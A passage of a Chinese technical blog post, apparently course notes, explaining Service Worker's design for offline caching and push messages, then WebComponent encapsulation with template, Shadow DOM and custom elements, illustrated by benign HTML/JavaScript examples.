Service Worker 是怎么解决离线存储和消息推送的问题。</p>\n<p>其实在 Service Worker 之前，WHATWG 小组就推出过用 App Cache 标准来缓存页面，不过在使用过程中 App Cache 所暴露的问题比较多，遭到多方吐槽，所以这个标准最终也只能被废弃了，可见一个成功的标准是需要经历实践考量的。</p>\n<p>所以在 2014 年的时候，标准委员会就提出了 Service Worker 的概念，它的主要思想是在页面和网络之间增加一个拦截器，用来缓存和拦截请求。整体结构如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-11-14-17-477776229d4abdd8ae3abc530d498d4f-0ac43.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 54.418604651162795%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 11 14 17" title="" data-src="/static/2021-07-13-11-14-17-477776229d4abdd8ae3abc530d498d4f-fee1c.png" data-srcset="/static/2021-07-13-11-14-17-477776229d4abdd8ae3abc530d498d4f-a67b7.png 200w,\n/static/2021-07-13-11-14-17-477776229d4abdd8ae3abc530d498d4f-0b187.png 400w,\n/static/2021-07-13-11-14-17-477776229d4abdd8ae3abc530d498d4f-fee1c.png 800w,\n/static/2021-07-13-11-14-17-477776229d4abdd8ae3abc530d498d4f-b1a91.png 1200w,\n/static/2021-07-13-11-14-17-477776229d4abdd8ae3abc530d498d4f-0ac43.png 1290w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>在没有安装 Service Worker 之前，WebApp 都是直接通过网络模块来请求资源的。安装了 Service Worker 模块之后，WebApp 请求资源时，会先通过 Service Worker，让它判断是返回 Service Worker 缓存的资源还是重新去网络请求资源。一切的控制权都交由 Service Worker 来处理。</p>\n<h2 id="service-worker-的设计思路"><a href="#service-worker-%E7%9A%84%E8%AE%BE%E8%AE%A1%E6%80%9D%E8%B7%AF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Service Worker 的设计思路</h2>\n<p>现在我们知道 Service Worker 的主要功能就是拦截请求和缓存资源，接下来我们就从 Web 应用的需求角度来看看 Service Worker 的设计思路。</p>\n<h3 id="架构"><a href="#%E6%9E%B6%E6%9E%84" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>架构</h3>\n<p>通过前面页面循环系统的分析，我们已经知道了 JavaScript 和页面渲染流水线的任务都是在页面主线程上执行的，如果一段 JavaScript 执行时间过久，那么就会阻塞主线程，使得渲染一帧的时间变长，从而让用户产生卡顿的感觉，这对用户来说体验是非常不好的。</p>\n<p>为了避免 JavaScript 过多占用页面主线程时长的情况，浏览器实现了 Web Worker 的功能。Web Worker 的目的是让 JavaScript 能够运行在页面主线程之外，不过由于 Web Worker 中是没有当前页面的 DOM 环境的，所以在 Web Worker 中只能执行一些和 DOM 无关的 JavaScript 脚本，并通过 postMessage 方法将执行的结果返回给主线程。所以说在 Chrome 中， Web Worker 其实就是在渲染进程中开启的一个新线程，它的生命周期是和页面关联的。</p>\n<p>“让其运行在主线程之外”就是 Service Worker 来自 Web Worker 的一个核心思想。不过 Web Worker 是临时的，每次 JavaScript 脚本执行完成之后都会退出，执行结果也不能保存下来，如果下次还有同样的操作，就还得重新来一遍。所以 Service Worker 需要在 Web Worker 的基础之上加上储存功能。</p>\n<p>另外，由于 Service Worker 还需要会为多个页面提供服务，所以还不能把 Service Worker 和单个页面绑定起来。在目前的 Chrome 架构中，Service Worker 是运行在浏览器进程中的，因为浏览器进程生命周期是最长的，所以在浏览器的生命周期内，能够为所有的页面提供服务。</p>\n<h3 id="消息推送"><a href="#%E6%B6%88%E6%81%AF%E6%8E%A8%E9%80%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>消息推送</h3>\n<p>消息推送也是基于 Service Worker 来实现的。因为消息推送时，浏览器页面也许并没有启动，这时就需要 Service Worker 来接收服务器推送的消息，并将消息通过一定方式展示给用户。关于消息推送的细节这里我们就不详述了，如果你感兴趣的话可以自行搜索相关资料去学习。</p>\n<h3 id="安全"><a href="#%E5%AE%89%E5%85%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>安全</h3>\n<p>基于 Web 应用的业务越来越多了，其安全问题是不可忽视的，所以在设计 Service Worker 之初，安全问题就被提上了日程。</p>\n<p>关于安全，其中最为核心的一条就是 HTTP。我们知道，HTTP 采用的是明文传输信息，存在被窃听、被篡改和被劫持的风险，在项目中使用 HTTP 来传输数据无疑是“裸奔”。所以在设计之初，就考虑对 Service Worker 采用 HTTPS 协议，因为采用 HTTPS 的通信数据都是经过加密的，即便拦截了数据，也无法破解数据内容，而且 HTTPS 还有校验机制，通信双方很容易知道数据是否被篡改。关于 HTTPS 协议，我们会在最后的安全模块详细介绍。</p>\n<p>所以要使站点支持 Service Worker，首先必要的一步就是要将站点升级到 HTTPS。</p>\n<p>除了必须要使用 HTTPS，Service Worker 还需要同时支持 Web 页面默认的安全策略、储入同源策略、内容安全策略（CSP）等，关于这些，后续我们也会详细介绍。</p>\n<h2 id="总结-6"><a href="#%E6%80%BB%E7%BB%93-6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>我们先分析了 PWA，它是由很多技术组成的一个理念，其核心思想是渐进式。对于开发者，它提供了非常温和的方式，让开发者将普通的站点逐步过渡到 Web 应用。对于技术本身而言，它是渐进式演进，逐渐将 Web 技术发挥到极致的同时，也逐渐缩小和本地应用的差距。在此基础上，我们又分析了 PWA 中的 Service Worker 的设计思路。</p>\n<p>另外，PWA 还提供了 manifest.json 配置文件，可以让开发者自定义桌面的图标、显示名称、启动方式等信息，还可以设置启动画面、页面主题颜色等信息。关于 manifest.json 的配置还是比较简单的，详细使用教程网上有很多，这里我就不做介绍了。</p>\n<p>添加桌面标、增加离线缓存、增加消息推送等功能是 PWA 走向设备的必备功能，但我认为真正决定 PWA 能否崛起的还是底层技术，比如页面渲染效率、对系统设备的支持程度、WebAssembly 等，而这些技术也在渐进式进化过程中。所以未来如何，我们拭目以待</p>\n<h1 id="webcomponent：像搭积木一样构建-web-应用"><a href="#webcomponent%EF%BC%9A%E5%83%8F%E6%90%AD%E7%A7%AF%E6%9C%A8%E4%B8%80%E6%A0%B7%E6%9E%84%E5%BB%BA-web-%E5%BA%94%E7%94%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>WebComponent：像搭积木一样构建 web 应用</h1>\n<p>什么是组件化呢？</p>\n<p>其实组件化并没有一个明确的定义，不过这里我们可以使用 10 个字来形容什么是组件化，那就是：对内高内聚，对外低耦合。对内各个元素彼此紧密结合、相互依赖，对外和其他组件的联系最少且接口简单。</p>\n<p>可以说，程序员对组件化开发有着天生的需求，因为一个稍微复杂点的项目，就涉及到多人协作开发的问题，每个人负责的组件需要尽可能独立完成自己的功能，其组件的内部状态不能影响到别人的组件，在需要和其他组件交互的地方得提前协商好接口。通过组件化可以降低整个系统的耦合度，同时也降低程序员之间沟通复杂度，让系统变得更加易于维护。</p>\n<p>使用组件化能带来很多优势，所以很多语言天生就对组件化提供了很好的支持，比如 C/C++ 就可以很好地将功能封装成模块，无论是业务逻辑，还是基础功能，抑或是 UI，都能很好地将其组合在一起，实现组件内部的高度内聚、组件之间的低耦合。</p>\n<p>大部分语言都能实现组件化，归根结底在于编程语言特性，大多数语言都有自己的函数级作用域、块级作用域和类，可以将内部的状态数据隐藏在作用域之下或者对象的内部，这样外部就无法访问了，然后通过约定好的接口和外部进行通信。</p>\n<p>JavaScript 虽然有不少缺点，但是作为一门编程语言，它也能很好地实现组件化，毕竟有自己的函数级作用域和块级作用域，所以封装内部状态数据并提供接口给外部都是没有问题的。</p>\n<p>既然 JavaScript 可以很好地实现组件化，那么我们所谈论的 WebComponent 到底又是什么呢？</p>\n<h2 id="阻碍前端组件化的因素"><a href="#%E9%98%BB%E7%A2%8D%E5%89%8D%E7%AB%AF%E7%BB%84%E4%BB%B6%E5%8C%96%E7%9A%84%E5%9B%A0%E7%B4%A0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>阻碍前端组件化的因素</h2>\n<p>在前端虽然 HTML、CSS 和 JavaScript 是强大的开发语言，但是在大型项目中维护起来会比较困难，如果在页面中嵌入第三方内容时，还需要确保第三方的内容样式不会影响到当前内容，同样也要确保当前的 DOM 不会影响到第三方的内容。</p>\n<p>所以要聊 WebComponent，得先看看 HTML 和 CSS 是如何阻碍前端组件化的，这里我们就通过下面这样一个简单的例子来分析下：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="65750844862371530000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<style>\n  p {\n    background-color: brown;\n    color: cornsilk;\n  }\n</style>\n<p>time.geekbang.org</p>`, `65750844862371530000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>style</span><span class="token punctuation">></span></span><span class="token style"><span class="token language-css">\n  <span class="token selector">p</span> <span class="token punctuation">{</span>\n    <span class="token property">background-color</span><span class="token punctuation">:</span> brown<span class="token punctuation">;</span>\n    <span class="token property">color</span><span class="token punctuation">:</span> cornsilk<span class="token punctuation">;</span>\n  <span class="token punctuation">}</span>\n</span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>style</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span>time.geekbang.org<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="3711224117417733000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<style>\n  p {\n    background-color: red;\n    color: blue;\n  }\n</style>\n<p>time.geekbang</p>`, `3711224117417733000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>style</span><span class="token punctuation">></span></span><span class="token style"><span class="token language-css">\n  <span class="token selector">p</span> <span class="token punctuation">{</span>\n    <span class="token property">background-color</span><span class="token punctuation">:</span> red<span class="token punctuation">;</span>\n    <span class="token property">color</span><span class="token punctuation">:</span> blue<span class="token punctuation">;</span>\n  <span class="token punctuation">}</span>\n</span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>style</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span>time.geekbang<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>上面这两段代码分别实现了自己 p 标签的属性，如果两个人分别负责开发这两段代码的话，那么在测试阶段可能没有什么问题，不过当最终项目整合的时候，其中内部的 CSS 属性会影响到其他外部的 p 标签的，之所以会这样，是因为 CSS 是影响全局的。</p>\n<p>渲染引擎会将所有的 CSS 内容解析为 CSSOM，在生成布局树的时候，会在 CSSOM 中为布局树中的元素查找样式，所以有两个相同标签最终所显示出来的效果是一样的，渲染引擎是不能为它们分别单独设置样式的。</p>\n<p>除了 CSS 的全局属性会阻碍组件化，DOM 也是阻碍组件化的一个因素，因为在页面中只有一个 DOM，任何地方都可以直接读取和修改 DOM。所以使用 JavaScript 来实现组件化是没有问题的，但是 JavaScript 一旦遇上 CSS 和 DOM，那么就相当难办了</p>\n<h2 id="webcomponent-组件化开发"><a href="#webcomponent-%E7%BB%84%E4%BB%B6%E5%8C%96%E5%BC%80%E5%8F%91" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>WebComponent 组件化开发</h2>\n<p>现在我们了解了 CSS 和 DOM 是阻碍组件化的两个因素，那要怎么解决呢？</p>\n<p>WebComponent 给出了解决思路，它提供了对局部视图封装能力，可以让 DOM、CSSOM 和 JavaScript 运行在局部环境中，这样就使得局部的 CSS 和 DOM 不会影响到全局。</p>\n<p>了解了这些，下面我们就结合具体代码来看看 WebComponent 是怎么实现组件化的。</p>\n<p>前面我们说了，WebComponent 是一套技术的组合，具体涉及到了 Custom elements（自定义元素）、Shadow DOM（影子 DOM）和 HTML templates（HTML 模板），详细内容你可以参考 MDN 上的<a href="https://developer.mozilla.org/zh-CN/docs/Web/Web_Components" target="_blank" rel="nofollow noreferrer noopener">相关链接</a>。</p>\n<p>下面我们就来演示下这 3 个技术是怎么实现数据封装的，如下面代码所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="52410755916472975000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<!DOCTYPE html>\n<html>\n  <body>\n    <!--\n      一：定义模板\n      二：定义内部 CSS 样式\n      三：定义 JavaScript 行为\n    -->\n    <template id=&quot;geekbang-t&quot;>\n      <style>\n        p {\n          background-color: brown;\n          color: cornsilk;\n        }\n\n        div {\n          width: 200px;\n          background-color: bisque;\n          border: 3px solid chocolate;\n          border-radius: 10px;\n        }\n      </style>\n      <div>\n        <p>time.geekbang.org</p>\n        <p>time1.geekbang.org</p>\n      </div>\n      <script>\n        function foo() {\n          console.log(\'inner log\');\n        }\n      </script>\n    </template>\n    <script>\n      class GeekBang extends HTMLElement {\n        constructor() {\n          super();\n          // 获取组件模板\n          const content = document.querySelector(\'#geekbang-t\').content;\n          // 创建影子 DOM 节点\n          const shadowDOM = this.attachShadow({ mode: \'open\' });\n          // 将模板添加到影子 DOM 上\n          shadowDOM.appendChild(content.cloneNode(true));\n        }\n      }\n      customElements.define(\'geek-bang\', GeekBang);\n    </script>\n\n    <geek-bang></geek-bang>\n    <div>\n      <p>time.geekbang.org</p>\n      <p>time1.geekbang.org</p>\n    </div>\n    <geek-bang></geek-bang>\n  </body>\n</html>`, `52410755916472975000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token doctype">&lt;!DOCTYPE html></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token comment">&lt;!--\n      一：定义模板\n      二：定义内部 CSS 样式\n      三：定义 JavaScript 行为\n    --></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>template</span> <span class="token attr-name">id</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>geekbang-t<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>style</span><span class="token punctuation">></span></span><span class="token style"><span class="token language-css">\n        <span class="token selector">p</span> <span class="token punctuation">{</span>\n          <span class="token property">background-color</span><span class="token punctuation">:</span> brown<span class="token punctuation">;</span>\n          <span class="token property">color</span><span class="token punctuation">:</span> cornsilk<span class="token punctuation">;</span>\n        <span class="token punctuation">}</span>\n\n        <span class="token selector">div</span> <span class="token punctuation">{</span>\n          <span class="token property">width</span><span class="token punctuation">:</span> 200px<span class="token punctuation">;</span>\n          <span class="token property">background-color</span><span class="token punctuation">:</span> bisque<span class="token punctuation">;</span>\n          <span class="token property">border</span><span class="token punctuation">:</span> 3px solid chocolate<span class="token punctuation">;</span>\n          <span class="token property">border-radius</span><span class="token punctuation">:</span> 10px<span class="token punctuation">;</span>\n        <span class="token punctuation">}</span>\n      </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>style</span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>\n        <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span>time.geekbang.org<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span>\n        <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span>time1.geekbang.org<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">\n        <span class="token keyword">function</span> <span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n          console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'inner log\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n        <span class="token punctuation">}</span>\n      </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>template</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">\n      <span class="token keyword">class</span> <span class="token class-name">GeekBang</span> <span class="token keyword">extends</span> <span class="token class-name">HTMLElement</span> <span class="token punctuation">{</span>\n        <span class="token function">constructor</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n          <span class="token keyword">super</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n          <span class="token comment">// 获取组件模板</span>\n          <span class="token keyword">const</span> content <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">querySelector</span><span class="token punctuation">(</span><span class="token string">\'#geekbang-t\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span>content<span class="token punctuation">;</span>\n          <span class="token comment">// 创建影子 DOM 节点</span>\n          <span class="token keyword">const</span> shadowDOM <span class="token operator">=</span> <span class="token keyword">this</span><span class="token punctuation">.</span><span class="token function">attachShadow</span><span class="token punctuation">(</span><span class="token punctuation">{</span> mode<span class="token punctuation">:</span> <span class="token string">\'open\'</span> <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n          <span class="token comment">// 将模板添加到影子 DOM 上</span>\n          shadowDOM<span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>content<span class="token punctuation">.</span><span class="token function">cloneNode</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n        <span class="token punctuation">}</span>\n      <span class="token punctuation">}</span>\n      customElements<span class="token punctuation">.</span><span class="token function">define</span><span class="token punctuation">(</span><span class="token string">\'geek-bang\'</span><span class="token punctuation">,</span> GeekBang<span class="token punctuation">)</span><span class="token punctuation">;</span>\n    </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>geek-bang</span><span class="token punctuation">></span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>geek-bang</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span>time.geekbang.org<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span>time1.geekbang.org<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>geek-bang</span><span class="token punctuation">></span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>geek-bang</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>详细观察上面这段代码，我们可以得出：要使用 WebComponent，通常要实现下面三个步骤。</p>\n<p>首先，使用 template 属性来创建模板。利用 DOM 可以查找到模板的内容，但是模板元素是不会被渲染到页面上的，也就是说 DOM 树中的 template 节点不会出现在布局树中，所以我们可以使用 template 来自定义一些基础的元素结构，这些基础的元素结构是可以被重复使用的。一般模板定义好之后，我们还需要在模板的内部定义样式信息。</p>\n<p>其次，我们需要创建一个 GeekBang 的类。在该类的构造函数中要完成三件事：</p>\n<ul>\n<li>查找模板内容；</li>\n<li>创建影子 DOM；</li>\n<li>再将模板添加到影子 DOM 上</li>\n</ul>\n<p>上面最难理解的是影子 DOM，其实影子 DOM 的作用是将模板中的内容与全局 DOM 和 CSS 进行隔离，这样我们就可以实现元素和样式的私有化了。你可以把影子 DOM 看成是一个作用域，其内部的样式和元素是不会影响到全局的样式和元素的，而在全局环境下，要访问影子 DOM 内部的样式或者元素也是需要通过约定好的接口的。</p>\n<p>总之，通过影子 DOM，我们就实现了 CSS 和元素的封装，在创建好封装影子 DOM 的类之后，我们就可以使用 <code class="language-text">customElements.define</code> 来自定义元素了（可参考上述代码定义元素的方式）。</p>\n<blockquote>\n<p>最后，就很简单了，可以像正常使用 HTML 元素一样使用该元素，如上述代码中的 <code class="language-text">&lt;geek-bang&gt;&lt;/geek-bang&gt;</code>。</p>\n</blockquote>\n<p>上述代码最终渲染出来的页面，如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-11-51-51-d76eab269af0f8d4defacc9fbf8a4c1a-62dab.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 87.68768768768768%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; 